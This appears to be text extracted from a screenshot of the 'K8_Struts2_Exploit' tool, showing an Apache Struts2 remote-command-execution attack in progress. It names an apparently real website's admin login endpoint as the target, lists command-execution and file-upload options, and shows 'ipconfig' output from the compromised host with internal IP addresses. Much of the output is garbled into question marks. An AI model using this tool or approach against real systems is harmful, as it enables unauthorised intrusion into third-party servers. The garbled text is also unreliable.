 K8 K8_Struts2_Exploit by K8拉登哥哥
菊花: http://dscy.xj-tianye.com/login/cmsadmin.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40
目标信息 执行命令 文件上传
Linux
Whoami 系统内核 当前目录 当前用户 查看用户信息 IP信息
命令: ipconfig 执行
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
IPv4 ?? . . . . . . . . . . . . : 192.168.100.53
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.100.1
????? isatap.{2A024E7C-BF58-4FF3-824E-9AD5DBB7F97A}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:9d38:90d7:280a:b7e:3f57:9bca
???? IPv6 ??. . . . . . . . : fe80::280a:b7e:3f57:9bca%13
????. . . . . . . . . . . . . : ::